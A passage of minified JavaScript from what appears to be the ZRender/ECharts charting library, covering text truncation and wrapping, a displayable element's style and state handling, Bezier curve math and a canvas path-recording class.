Error(n?"Component "+t+"."+(n||"")+" not exists. Load it first.":t+".type should be specified.");return r},t.getClassesByMainType=function(t){var n=Gr(t),i=[],r=e[n.main];return r&&r[Vr]?P(r,(function(t,e){e!==Vr&&i.push(t)})):i.push(r),i},t.hasClass=function(t){var n=Gr(t);return!!e[n.main]},t.getAllClassMainTypes=function(){var t=[];return P(e,(function(e,n){t.push(n)})),t},t.hasSubTypes=function(t){var n=Gr(t),i=e[n.main];return i&&i[Vr]}}function qr(t,e){for(var n=0;n<t.length;n++)t[n][1]||(t[n][1]=t[n][0]);return e=e||!1,function(n,i,r){for(var o={},a=0;a<t.length;a++){var s=t[a][1];if(!(i&&A(i,s)>=0||r&&A(r,s)<0)){var l=n.getShallow(s,e);null!=l&&(o[t[a][0]]=l)}}return o}}var Kr=qr([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]),$r=function(){function t(){}return t.prototype.getAreaStyle=function(t,e){return Kr(this,t,e)},t}(),Jr=new Ee(50);function Qr(t){if("string"==typeof t){var e=Jr.get(t);return e&&e.image}return t}function to(t,e,n,i,r){if(t){if("string"==typeof t){if(e&&e.__zrImageSrc===t||!n)return e;var o=Jr.get(t),a={hostEl:n,cb:i,cbPayload:r};return o?!no(e=o.image)&&o.pending.push(a):((e=new Image).onload=e.onerror=eo,Jr.put(t,e.__cachedImgObj={image:e,pending:[a]}),e.src=e.__zrImageSrc=t),e}return t}return e}function eo(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var n=t.pending[e],i=n.cb;i&&i(this,n.cbPayload),n.hostEl.dirty()}t.pending.length=0}function no(t){return t&&t.width&&t.height}var io=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g;function ro(t,e,n,i,r){if(!e)return"";var o=(t+"").split("\n");r=oo(e,n,i,r);for(var a=0,s=o.length;a<s;a++)o[a]=ao(o[a],r);return o.join("\n")}function oo(t,e,n,i){var r=I({},i=i||{});r.font=e,n=tt(n,"..."),r.maxIterations=tt(i.maxIterations,2);var o=r.minChar=tt(i.minChar,0);r.cnCharWidth=Bn("国",e);var a=r.ascCharWidth=Bn("a",e);r.placeholder=tt(i.placeholder,"");for(var s=t=Math.max(0,t-1),l=0;l<o&&s>=a;l++)s-=a;var u=Bn(n,e);return u>s&&(n="",u=0),s=t-u,r.ellipsis=n,r.ellipsisWidth=u,r.contentWidth=s,r.containerWidth=t,r}function ao(t,e){var n=e.containerWidth,i=e.font,r=e.contentWidth;if(!n)return"";var o=Bn(t,i);if(o<=n)return t;for(var a=0;;a++){if(o<=r||a>=e.maxIterations){t+=e.ellipsis;break}var s=0===a?so(t,r,e.ascCharWidth,e.cnCharWidth):o>0?Math.floor(t.length*r/o):0;o=Bn(t=t.substr(0,s),i)}return""===t&&(t=e.placeholder),t}function so(t,e,n,i){for(var r=0,o=0,a=t.length;o<a&&r<e;o++){var s=t.charCodeAt(o);r+=0<=s&&s<=127?n:i}return o}var lo=function(){},uo=function(t){this.tokens=[],t&&(this.tokens=t)},ho=function(){this.width=0,this.height=0,this.contentWidth=0,this.contentHeight=0,this.outerWidth=0,this.outerHeight=0,this.lines=[]};function co(t,e,n,i,r){var o,a,s=""===e,l=r&&n.rich[r]||{},u=t.lines,h=l.font||n.font,c=!1;if(i){var p=l.padding,d=p?p[1]+p[3]:0;if(null!=l.width&&"auto"!==l.width){var f=function(t,e){if("string"==typeof t)return t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t);return t}(l.width,i.width)+d;u.length>0&&f+i.accumWidth>i.width&&(o=e.split("\n"),c=!0),i.accumWidth=f}else{var g=go(e,h,i.width,i.breakAll,i.accumWidth);i.accumWidth=g.accumWidth+d,a=g.linesWidths,o=g.lines}}else o=e.split("\n");for(var y=0;y<o.length;y++){var v=o[y],m=new lo;if(m.styleName=r,m.text=v,m.isLineHolder=!v&&!s,"number"==typeof l.width?m.width=l.width:m.width=a?a[y]:Bn(v,h),y||c)u.push(new uo([m]));else{var _=(u[u.length-1]||(u[0]=new uo)).tokens,x=_.length;1===x&&_[0].isLineHolder?_[0]=m:(v||!x||s)&&_.push(m)}}}var po=R(",&?/;] ".split(""),(function(t,e){return t[e]=!0,t}),{});function fo(t){return!function(t){var e=t.charCodeAt(0);return e>=33&&e<=255}(t)||!!po[t]}function go(t,e,n,i,r){for(var o=[],a=[],s="",l="",u=0,h=0,c=0;c<t.length;c++){var p=t.charAt(c);if("\n"!==p){var d=Bn(p,e),f=!i&&!fo(p);(o.length?h+d>n:r+h+d>n)?h?(s||l)&&(f?(s||(s=l,l="",h=u=0),o.push(s),a.push(h-u),l+=p,s="",h=u+=d):(l&&(s+=l,h+=u,l="",u=0),o.push(s),a.push(h),s=p,h=d)):f?(o.push(l),a.push(u),l=p,u=d):(o.push(p),a.push(d)):(h+=d,f?(l+=p,u+=d):(l&&(s+=l,l="",u=0),s+=p))}else l&&(s+=l,h+=u),o.push(s),a.push(h),s="",l="",u=0,h=0}return o.length||s||(s=t,l="",u=0),l&&(s+=l),s&&(o.push(s),a.push(h)),1===o.length&&(h+=r),{accumWidth:h,lines:o,linesWidths:a}}var yo="__zr_style_"+Math.round(10*Math.random()),vo={shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,shadowColor:"#000",opacity:1,blend:"source-over"},mo={style:{shadowBlur:!0,shadowOffsetX:!0,shadowOffsetY:!0,shadowColor:!0,opacity:!0}};vo[yo]=!0;var _o=["z","z2","invisible"],xo=function(t){function e(e){return t.call(this,e)||this}var i;return n(e,t),e.prototype._init=function(e){for(var n=z(e),i=0;i<n.length;i++){var r=n[i];"style"===r?this.useStyle(e[r]):t.prototype.attrKV.call(this,r,e[r])}this.style||this.useStyle({})},e.prototype.beforeBrush=function(){},e.prototype.afterBrush=function(){},e.prototype.innerBeforeBrush=function(){},e.prototype.innerAfterBrush=function(){},e.prototype.shouldBePainted=function(t,e,n,i){var r=this.transform;if(this.ignore||this.invisible||0===this.style.opacity||this.culling&&function(t,e,n){bo.copy(t.getBoundingRect()),t.transform&&bo.applyTransform(t.transform);return wo.width=e,wo.height=n,!bo.intersect(wo)}(this,t,e)||r&&!r[0]&&!r[3])return!1;if(n&&this.__clipPaths)for(var o=0;o<this.__clipPaths.length;++o)if(this.__clipPaths[o].isZeroArea())return!1;if(i&&this.parent)for(var a=this.parent;a;){if(a.ignore)return!1;a=a.parent}return!0},e.prototype.contain=function(t,e){return this.rectContain(t,e)},e.prototype.traverse=function(t,e){t.call(e,this)},e.prototype.rectContain=function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},e.prototype.getPaintRect=function(){var t=this._paintRect;if(!this._paintRect||this.__dirty){var e=this.transform,n=this.getBoundingRect(),i=this.style,r=i.shadowBlur||0,o=i.shadowOffsetX||0,a=i.shadowOffsetY||0;t=this._paintRect||(this._paintRect=new Rn(0,0,0,0)),e?Rn.applyTransform(t,n,e):t.copy(n),(r||o||a)&&(t.width+=2*r+Math.abs(o),t.height+=2*r+Math.abs(a),t.x=Math.min(t.x,t.x+o-r),t.y=Math.min(t.y,t.y+a-r));var s=this.dirtyRectTolerance;t.isZero()||(t.x=Math.floor(t.x-s),t.y=Math.floor(t.y-s),t.width=Math.ceil(t.width+1+2*s),t.height=Math.ceil(t.height+1+2*s))}return t},e.prototype.setPrevPaintRect=function(t){t?(this._prevPaintRect=this._prevPaintRect||new Rn(0,0,0,0),this._prevPaintRect.copy(t)):this._prevPaintRect=null},e.prototype.getPrevPaintRect=function(){return this._prevPaintRect},e.prototype.animateStyle=function(t){return this.animate("style",t)},e.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():this.markRedraw()},e.prototype.attrKV=function(e,n){"style"!==e?t.prototype.attrKV.call(this,e,n):this.style?this.setStyle(n):this.useStyle(n)},e.prototype.setStyle=function(t,e){return"string"==typeof t?this.style[t]=e:I(this.style,t),this.dirtyStyle(),this},e.prototype.dirtyStyle=function(){this.markRedraw(),this.__dirty|=e.STYLE_CHANGED_BIT,this._rect&&(this._rect=null)},e.prototype.dirty=function(){this.dirtyStyle()},e.prototype.styleChanged=function(){return!!(this.__dirty&e.STYLE_CHANGED_BIT)},e.prototype.styleUpdated=function(){this.__dirty&=~e.STYLE_CHANGED_BIT},e.prototype.createStyle=function(t){return pt(vo,t)},e.prototype.useStyle=function(t){t[yo]||(t=this.createStyle(t)),this.__inHover?this.__hoverStyle=t:this.style=t,this.dirtyStyle()},e.prototype.isStyleObject=function(t){return t[yo]},e.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var n=this._normalState;e.style&&!n.style&&(n.style=this._mergeStyle(this.createStyle(),this.style)),this._savePrimaryToNormal(e,n,_o)},e.prototype._applyStateObj=function(e,n,i,r,o,a){t.prototype._applyStateObj.call(this,e,n,i,r,o,a);var s,l=!(n&&r);if(n&&n.style?o?r?s=n.style:(s=this._mergeStyle(this.createStyle(),i.style),this._mergeStyle(s,n.style)):(s=this._mergeStyle(this.createStyle(),r?this.style:i.style),this._mergeStyle(s,n.style)):l&&(s=i.style),s)if(o){var u=this.style;if(this.style=this.createStyle(l?{}:u),l)for(var h=z(u),c=0;c<h.length;c++){(d=h[c])in s&&(s[d]=s[d],this.style[d]=u[d])}var p=z(s);for(c=0;c<p.length;c++){var d=p[c];this.style[d]=this.style[d]}this._transitionState(e,{style:s},a,this.getAnimationStyleProps())}else this.useStyle(s);for(c=0;c<_o.length;c++){d=_o[c];n&&null!=n[d]?this[d]=n[d]:l&&null!=i[d]&&(this[d]=i[d])}},e.prototype._mergeStates=function(e){for(var n,i=t.prototype._mergeStates.call(this,e),r=0;r<e.length;r++){var o=e[r];o.style&&(n=n||{},this._mergeStyle(n,o.style))}return n&&(i.style=n),i},e.prototype._mergeStyle=function(t,e){return I(t,e),t},e.prototype.getAnimationStyleProps=function(){return mo},e.STYLE_CHANGED_BIT=2,e.initDefaultProps=((i=e.prototype).type="displayable",i.invisible=!1,i.z=0,i.z2=0,i.zlevel=0,i.culling=!1,i.cursor="pointer",i.rectHover=!1,i.incremental=!1,i._rect=null,i.dirtyRectTolerance=0,void(i.__dirty=ei.REDARAW_BIT|e.STYLE_CHANGED_BIT)),e}(ei),bo=new Rn(0,0,0,0),wo=new Rn(0,0,0,0);var So=Math.pow,Mo=Math.sqrt,Io=1e-8,To=1e-4,Co=Mo(3),Ao=1/3,Do=yt(),Lo=yt(),ko=yt();function Po(t){return t>-1e-8&&t<Io}function Oo(t){return t>Io||t<-1e-8}function Ro(t,e,n,i,r){var o=1-r;return o*o*(o*t+3*r*e)+r*r*(r*i+3*o*n)}function No(t,e,n,i,r){var o=1-r;return 3*(((e-t)*o+2*(n-e)*r)*o+(i-n)*r*r)}function Eo(t,e,n,i,r,o){var a=i+3*(e-n)-t,s=3*(n-2*e+t),l=3*(e-t),u=t-r,h=s*s-3*a*l,c=s*l-9*a*u,p=l*l-3*s*u,d=0;if(Po(h)&&Po(c)){if(Po(s))o[0]=0;else(M=-l/s)>=0&&M<=1&&(o[d++]=M)}else{var f=c*c-4*h*p;if(Po(f)){var g=c/h,y=-g/2;(M=-s/a+g)>=0&&M<=1&&(o[d++]=M),y>=0&&y<=1&&(o[d++]=y)}else if(f>0){var v=Mo(f),m=h*s+1.5*a*(-c+v),_=h*s+1.5*a*(-c-v);(M=(-s-((m=m<0?-So(-m,Ao):So(m,Ao))+(_=_<0?-So(-_,Ao):So(_,Ao))))/(3*a))>=0&&M<=1&&(o[d++]=M)}else{var x=(2*h*s-3*a*c)/(2*Mo(h*h*h)),b=Math.acos(x)/3,w=Mo(h),S=Math.cos(b),M=(-s-2*w*S)/(3*a),I=(y=(-s+w*(S+Co*Math.sin(b)))/(3*a),(-s+w*(S-Co*Math.sin(b)))/(3*a));M>=0&&M<=1&&(o[d++]=M),y>=0&&y<=1&&(o[d++]=y),I>=0&&I<=1&&(o[d++]=I)}}return d}function zo(t,e,n,i,r){var o=6*n-12*e+6*t,a=9*e+3*i-3*t-9*n,s=3*e-3*t,l=0;if(Po(a)){if(Oo(o))(h=-s/o)>=0&&h<=1&&(r[l++]=h)}else{var u=o*o-4*a*s;if(Po(u))r[0]=-o/(2*a);else if(u>0){var h,c=Mo(u),p=(-o-c)/(2*a);(h=(-o+c)/(2*a))>=0&&h<=1&&(r[l++]=h),p>=0&&p<=1&&(r[l++]=p)}}return l}function Bo(t,e,n,i,r,o){var a=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-a)*r+a,h=(l-s)*r+s,c=(h-u)*r+u;o[0]=t,o[1]=a,o[2]=u,o[3]=c,o[4]=c,o[5]=h,o[6]=l,o[7]=i}function Vo(t,e,n,i,r,o,a,s,l,u,h){var c,p,d,f,g,y=.005,v=1/0;Do[0]=l,Do[1]=u;for(var m=0;m<1;m+=.05)Lo[0]=Ro(t,n,r,a,m),Lo[1]=Ro(e,i,o,s,m),(f=Pt(Do,Lo))<v&&(c=m,v=f);v=1/0;for(var _=0;_<32&&!(y<To);_++)p=c-y,d=c+y,Lo[0]=Ro(t,n,r,a,p),Lo[1]=Ro(e,i,o,s,p),f=Pt(Lo,Do),p>=0&&f<v?(c=p,v=f):(ko[0]=Ro(t,n,r,a,d),ko[1]=Ro(e,i,o,s,d),g=Pt(ko,Do),d<=1&&g<v?(c=d,v=g):y*=.5);return h&&(h[0]=Ro(t,n,r,a,c),h[1]=Ro(e,i,o,s,c)),Mo(v)}function Fo(t,e,n,i,r,o,a,s,l){for(var u=t,h=e,c=0,p=1/l,d=1;d<=l;d++){var f=d*p,g=Ro(t,n,r,a,f),y=Ro(e,i,o,s,f),v=g-u,m=y-h;c+=Math.sqrt(v*v+m*m),u=g,h=y}return c}function Go(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}function Ho(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))}function Wo(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i}function Yo(t,e,n,i,r){var o=(e-t)*i+t,a=(n-e)*i+e,s=(a-o)*i+o;r[0]=t,r[1]=o,r[2]=s,r[3]=s,r[4]=a,r[5]=n}function Xo(t,e,n,i,r,o,a,s,l){var u,h=.005,c=1/0;Do[0]=a,Do[1]=s;for(var p=0;p<1;p+=.05){Lo[0]=Go(t,n,r,p),Lo[1]=Go(e,i,o,p),(y=Pt(Do,Lo))<c&&(u=p,c=y)}c=1/0;for(var d=0;d<32&&!(h<To);d++){var f=u-h,g=u+h;Lo[0]=Go(t,n,r,f),Lo[1]=Go(e,i,o,f);var y=Pt(Lo,Do);if(f>=0&&y<c)u=f,c=y;else{ko[0]=Go(t,n,r,g),ko[1]=Go(e,i,o,g);var v=Pt(ko,Do);g<=1&&v<c?(u=g,c=v):h*=.5}}return l&&(l[0]=Go(t,n,r,u),l[1]=Go(e,i,o,u)),Mo(c)}function Uo(t,e,n,i,r,o,a){for(var s=t,l=e,u=0,h=1/a,c=1;c<=a;c++){var p=c*h,d=Go(t,n,r,p),f=Go(e,i,o,p),g=d-s,y=f-l;u+=Math.sqrt(g*g+y*y),s=d,l=f}return u}var Zo=Math.min,jo=Math.max,qo=Math.sin,Ko=Math.cos,$o=2*Math.PI,Jo=yt(),Qo=yt(),ta=yt();function ea(t,e,n){if(0!==t.length){for(var i=t[0],r=i[0],o=i[0],a=i[1],s=i[1],l=1;l<t.length;l++)i=t[l],r=Zo(r,i[0]),o=jo(o,i[0]),a=Zo(a,i[1]),s=jo(s,i[1]);e[0]=r,e[1]=a,n[0]=o,n[1]=s}}function na(t,e,n,i,r,o){r[0]=Zo(t,n),r[1]=Zo(e,i),o[0]=jo(t,n),o[1]=jo(e,i)}var ia=[],ra=[];function oa(t,e,n,i,r,o,a,s,l,u){var h=zo,c=Ro,p=h(t,n,r,a,ia);l[0]=1/0,l[1]=1/0,u[0]=-1/0,u[1]=-1/0;for(var d=0;d<p;d++){var f=c(t,n,r,a,ia[d]);l[0]=Zo(f,l[0]),u[0]=jo(f,u[0])}p=h(e,i,o,s,ra);for(d=0;d<p;d++){var g=c(e,i,o,s,ra[d]);l[1]=Zo(g,l[1]),u[1]=jo(g,u[1])}l[0]=Zo(t,l[0]),u[0]=jo(t,u[0]),l[0]=Zo(a,l[0]),u[0]=jo(a,u[0]),l[1]=Zo(e,l[1]),u[1]=jo(e,u[1]),l[1]=Zo(s,l[1]),u[1]=jo(s,u[1])}function aa(t,e,n,i,r,o,a,s){var l=Wo,u=Go,h=jo(Zo(l(t,n,r),1),0),c=jo(Zo(l(e,i,o),1),0),p=u(t,n,r,h),d=u(e,i,o,c);a[0]=Zo(t,r,p),a[1]=Zo(e,o,d),s[0]=jo(t,r,p),s[1]=jo(e,o,d)}function sa(t,e,n,i,r,o,a,s,l){var u=Nt,h=Et,c=Math.abs(r-o);if(c%$o<1e-4&&c>1e-4)return s[0]=t-n,s[1]=e-i,l[0]=t+n,void(l[1]=e+i);if(Jo[0]=Ko(r)*n+t,Jo[1]=qo(r)*i+e,Qo[0]=Ko(o)*n+t,Qo[1]=qo(o)*i+e,u(s,Jo,Qo),h(l,Jo,Qo),(r%=$o)<0&&(r+=$o),(o%=$o)<0&&(o+=$o),r>o&&!a?o+=$o:r<o&&a&&(r+=$o),a){var p=o;o=r,r=p}for(var d=0;d<o;d+=Math.PI/2)d>r&&(ta[0]=Ko(d)*n+t,ta[1]=qo(d)*i+e,u(s,ta,s),h(l,ta,l))}var la={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},ua=[],ha=[],ca=[],pa=[],da=[],fa=[],ga=Math.min,ya=Math.max,va=Math.cos,ma=Math.sin,_a=Math.sqrt,xa=Math.abs,ba=Math.PI,wa=2*ba,Sa="undefined"!=typeof Float32Array,Ma=[];function Ia(t){return Math.round(t/ba*1e8)/1e8%2*ba}function Ta(t,e){var n=Ia(t[0]);n<0&&(n+=wa);var i=n-t[0],r=t[1];r+=i,!e&&r-n>=wa?r=n+wa:e&&n-r>=wa?r=n-wa:!e&&n>r?r=n+(wa-Ia(n-r)):e&&n<r&&(r=n-(wa-Ia(r-n))),t[0]=n,t[1]=r}var Ca=function(){function t(t){this.dpr=1,this._version=0,this._xi=0,this._yi=0,this._x0=0,this._y0=0,this._len=0,t&&(this._saveData=!1),this._saveData&&(this.data=[])}return t.prototype.increaseVersion=function(){this._version++},t.prototype.getVersion=function(){return this._version},t.prototype.setScale=function(t,e,n){(n=n||0)>0&&(this._ux=xa(n/Zn/t)||0,this._uy=xa(n/Zn/e)||0)},t.prototype.setDPR=function(t){this.dpr=t},t.prototype.setContext=function(t){this._ctx=t},t.prototype.getContext=function(){return this._ctx},t.prototype.beginPath=function(){return this._ctx&&this._ctx.beginPath(),this.reset(),this},t.prototype.reset=function(){this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this._pathSegLen&&(this._pathSegLen=null,this._pathLen=0),this._version++},t.prototype.moveTo=function(t,e){return this.addData(la.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},t.prototype.lineTo=function(t,e){var n=xa(t-this._xi)>this._ux||xa(e-this._yi)>this._uy||this._len<5;return this.addData(la.L,t,e),this._ctx&&n&&(this._needsDash?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),n&&(this._xi=t,this._yi=e),this},t.prototype.bezierCurveTo=function(t,e,n,i,r,o){return this.addData(la.C,t,e,n,i,r,o),this._ctx&&(this._needsDash?this._dashedBezierTo(t,e,n,i,r,o):this._ctx.bezierCurveTo(t,e,n,i,r,o)),this._xi=r,this._yi=o,this},t.prototype.quadraticCurveTo=function(t,e,n,i){return this.addData(la.Q,t,e,n,i),this._ctx&&(this._needsDash?this._dashedQuadraticTo(t,e,n,i):this._ctx.quadraticCurveTo(t,e,n,i)),this._xi=n,this._yi=i,this},t.prototype.arc=function(t,e,n,i,r,o){Ma[0]=i,Ma[1]=r,Ta(Ma,o),i=Ma[0];var a=(r=Ma[1])-i;return this.addData(la.A,t,e,n,n,i,a,0,o?0:1),this._ctx&&this._ctx.arc(t,e,n,i,r,o),this._xi=va(r)*n+t,this._yi=ma(r)*n+e,this},t.prototype.arcTo=function(t,e,n,i,r){return this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},t.prototype.rect=function(t,e,n,i){return this._ctx&&this._ctx.rect(t,e,n,i),this.addData(la.R,t,e,n,i),this},t.prototype.closePath=function(){this.addData(la.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&(this._needsDash&&this._dashedLineTo(e,n),t.closePath()),this._xi=e,this._yi=n,this},t.prototype.fill=function(t){t&&t.fill(),this.toStatic()},t.prototype.stroke=function(t){t&&t.stroke(),this.toStatic()},t.prototype.setLineDash=function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,n=0;n<t.length;n++)e+=t[n];this._dashSum=e,this._needsDash=!0}else this._lineDash=null,this._needsDash=!1;return this},t.prototype.setLineDashOffset=function(t){return this._dashOffset=t,this},t.prototype.len=function(){return this._len},t.prototype.setData=function(t){var e=t.length;this.data&&this.data.length===e||!Sa||(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},t.prototype.appendPath=function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();Sa&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n));for(r=0;r<e;r++)for(var o=t[r].data,a=0;a<o.length;a++)this.data[i++]=o[a];this._len=i},t.prototype.addData=function(t,e,n,i,r,o,a,s,l){if(this._saveData){var u=this.data;this._len+arguments.length>u.length&&(this._expandData(),u=this.data);for(var h=0;h<arguments.length;h++)u[this._len++]=arguments[h]}},t.prototype._expandData=function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},t.prototype._dashedLineTo=function(t,e){var n,i,r=this._dashSum,o=this._lineDash,a=this._ctx,s=this._dashOffset,l=this._xi,u=this._yi,h=t-l,c=e-u,p=_a(h*h+c*c),d=l,f=u,g=o.length;for(s<0&&(s=r+s),d-=(s%=r)*(h/=p),f-=s*(c/=p);h>0&&d<=t||h<0&&d>=t||0===h&&(c>0&&f<=e||c<0&&f>=e);)d+=h*(n=o[i=this._dashIdx]),f+=c*n,this._dashIdx=(i+1)%g,h>0&&d<l||h<0&&d>l||c>0&&f<u||c<0&&f>u||a[i%2?"moveTo":"lineTo"](h>=0?ga(d,t):ya(d,t),c>=0?ga(f,e):ya(f,e));h=d-t,c=f-e,this._dashOffset=-_a(h*h+c*c)},t.prototype._dashedBezierTo=function(t,e,n,i,r,o){var a,s,l,u,h,c=this._ctx,p=this._dashSum,d=this._dashOffset,f=this._lineDash,g=this._xi,y=this._yi,v=0,m=this._dashIdx,_=f.length,x=0;for(d<0&&(d=p+d),d%=p,a=0;a<1;a+=.1)s=Ro(g,t,n,r,a+.1)-Ro(g,t,n,r,a),l=Ro(y,e,i,o,a+.1)-Ro(y,e,i,o,a),v+=_a(s*s+l*l);for(;m<_&&!((x+=f[m])>d);m++);for(a=(x-d)/v;a<=1;)u=Ro(g,t,n,r,a),h=Ro(y,e,i,o,a),m%2?c.moveTo(u,h):c.lineTo(u,h),a+=f[m]/v,m=(m+1)%_;m%2!=0&&c.lineTo(r,o),s=r-u,l=o-h,this._dashOffset=-_a(s*s+l*l)},t.prototype._dashedQuadraticTo=function(t,e,n,i){var r=n,o=i;n=(n+2*t)/3,i=(i+2*e)/3,t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,this._dashedBezierTo(t,e,n,i,r,o)},t.prototype.toStatic=function(){if(this._saveData){var t=this.data;t instanceof Array&&(t.length=this._len,Sa&&this._len>11&&(this.data=new Float32Array(t)))}},t.prototype.getBoundingRect=function(){ca[0]=ca[1]=da[0]=da[1]=Number.MAX_VALUE,pa[0]=pa[1]=fa[0]=fa[1]=-Number.MAX_VALUE;var t,e=this.data,n=0,i=0,r=0,o=0;for(t=0;t<this._len;){var a=e[t++],s=1===t;switch(s&&(r=n=e[t],o=i=e[t+1]),a){case la.M:n=r=e[t++],i=o=e[t++],da[0]=r,da[1]=o,fa[0]=r,fa[1]=o;break;case la.L:na(n,i,e[t],e[t+1],da,fa),n=e[t++],i=e[t++];break;case la.C:oa(n,i,e[t++],e[t++],e[t++],e[t++],e[t],e[t+1],da,fa),n=e[t++],i=e[t++];break;case la.Q:aa(n,i,e[t++],e[t++],e[t],e[t+1],da,fa),n=e[t++],i=e[t++];break;case la.A:var l=e[t++],u=e[t++],h=e[t++],c=e[t++],p=e[t++],d=e[t++]+p;t+=1;var f=!e[t++];s&&(r=va(p)*h+l,o=ma(p)*c+u),sa(l,u,h,c,p,d,f,da,fa),n=va(d)*h+l,i=ma(d)*c+u;break;case la.R:na(r=n=e[t++],o=i=e[t++],r+e[t++],o+e[t++],da,fa);break;case la.Z:n=r,i=o}Nt(ca,ca,da),Et(pa,pa,fa)}return 0===t&&(ca[0]=ca[1]=pa[0]=pa[1]=0),new Rn(ca[0],ca[1],pa[0]-ca[0],pa[1]-ca[1])},t.prototype._calculateLength=function(){var t=this.data,e=this._len,n=this._ux,i=this._uy,r=0,o=0,a=0,s=0;this._pathSegLen||(this._pathSegLen=[]);for(var l=this._pathSegLen,u=0,h=0,c=0;c<e;){var p=t[c++],d=1===c;d&&(a=r=t[c],s=o=t[c+1]);var f=-1;switch(p){case la.M:r=a=t[c++],o=s=t[c++];break;case la.L:var g=t[c++],y=(_=t[c++])-o;(xa(D=g-r)>n||xa(y)>i||c===e-1)&&(f=Math.sqrt(D*D+y*y),r=g,o=_);break;case la.C:var v=t[c++],m=t[c++],_=(g=t[c++],t[c++]),x=t[c++],b=t[c++];f=Fo(r,o,v,m,g,_,x,b,10),r=x,o=b;break;case la.Q:f=Uo(r,o,v=t[c++],m=t[c++],g=t[c++],_=t[c++],10),r=g,o=_;break;case la.A:var w=t[c++],S=t[c++],M=t[c++],I=t[c++],T=t[c++],C=t[c++],A=C+T;c+=1;t[c++];d&&(a=va(T)*M+w,s=ma(T)*I+S),f=ya(M,I)*ga(wa,Math.abs(C)),r=va(A)*M+w,o=ma(A)*I+S;break;case la.R:a=r=t[c++],s=o=t[c++],f=2*t[c++]+2*t[c++];break;case la.Z:var D=a-r;y=s-o;f=Math.sqrt(D*D+y*y),r=a,o=s}f>=0&&(l[h++]=f,u+=f)}return this._pathLen=u,u},t.prototype.rebuildPath=function(t,e){var n,i,r,o,a,s,l,u,h=this.data,c=this._ux,p=this._uy,d=this._len,f=e<1,g=0,y=0;if(!f||(this._pathSegLen||this._calculateLength(),l=this._pathSegLen,u=e*this._pathLen))t:for(var v=0;v<d;){var m=h[v++],_=1===v;switch(_&&(n=r=h[v],i=o=h[v+1]),m){case la.M:n=r=h[v++],i=o=h[v++],t.moveTo(r,o);break;case la.L:if(a=h[v++],s=h[v++],xa(a-r)>c||xa(s-o)>p||v===d-1){if(f){if(g+(H=l[y++])>u){var x=(u-g)/H;t.lineTo(r*(1-x)+a*x,o*(1-x)+s*x);break t}g+=H}t.lineTo(a,s),r=a,o=s}break;case la.C:var b=h[v++],w=h[v++],S=h[v++],M=h[v++],I=h[v++],T=h[v++];if(f){if(g+(H=l[y++])>u){Bo(r,b,S,I,x=(u-g)/H,ua),Bo(o,w,M,T,x,ha),t.bezierCurveTo(ua[1],ha[1],ua[2],ha[2],ua[3],ha[3]);break t}g+=H}t.bezierCurveTo(b,w,S,M,I,T),r=I,o=T;break;case la.Q:b=h[v++],w=h[v++],S=h[v++],M=h[v++];if(f){if(g+(H=l[y++])>u){Yo(r,b,S,x=(u-g)/H,ua),Yo(o,w,M,x,ha),t.quadraticCurveTo(ua[1],ha[1],ua[2],ha[2]);break t}g+=H}t.quadraticCurveTo(b,w,S,M),r=S,o=M;break;case la.A:var C=h[v++],A=h[v++],D=h[v++],L=h[v++],k=h[v++],P=h[v++],O=h[v++],R=!h[v++],N=D>L?D:L,E=xa(D-L)>.001,z=k+P,B=!1;if(f)g+(H=l[y++])>u&&(z=k+P*(u-g)/H,B=!0),g+=H;if(E&&t.ellipse?t.ellipse(C,A,D,L,O,k,z,R):t.arc(C,A,N,k,z,R),B)break t;_&&(n=va(k)*D+C,i=ma(k)*L+A),r=va(z)*D+C,o=ma(z)*L+A;break;case la.R:n=r=h[v],i=o=h[v+1],a=h[v++],s=h[v++];var V=h[v++],F=h[v++];if(f){if(g+(H=l[y++])>u){var G=u-g;t.moveTo(a,s),t.lineTo(a+ga(G,V),s),(G-=V)>0&&t.lineTo(a+V,s+ga(G,F)),(G-=F)>0&&t.lineTo(a+ya(V-G,0),s+F),(G-=V)>0&&t.lineTo(a,s+ya(F-G,0));break t}g+=H}t.rect(a,s,V,F);break;case la.Z:if(f){var H;if(g+(H=l[y++])>u){x=(u-g)/H;t.lineTo(r*(1-x)+n*x,o*(1-x)+i*x);break t}g+=H}t.closePath(),r=n,o=i}}},t.CMD=la,t.initDefaultProps=function(){var e=t.prototype;e._saveData=!0,e._needsDash=!1,e._dashOffset=0,e._dashIdx=0,e._dashSum=0,e._ux=0,e._uy=0}(),t}();function Aa(t,e,n,i,r,o,a){if(0===r)return!1;var s=r,l=0;if(a>e+s&&a>i+s||a<e-s&&a<i-s||o>t+s&&o>n+s||o<t-s&&o<n-s)return!1;if(t===n)return Math.abs(o-t)<=s/2;var u=(l=(e-i)/(t-n))*o-a+(t*i-n*e)/(t-n);return u*u/(l*l+1)<=s/2*s/2}function Da(t,e,n,i,r,o,a,s,l,u,h){if(0===l)return!1;var 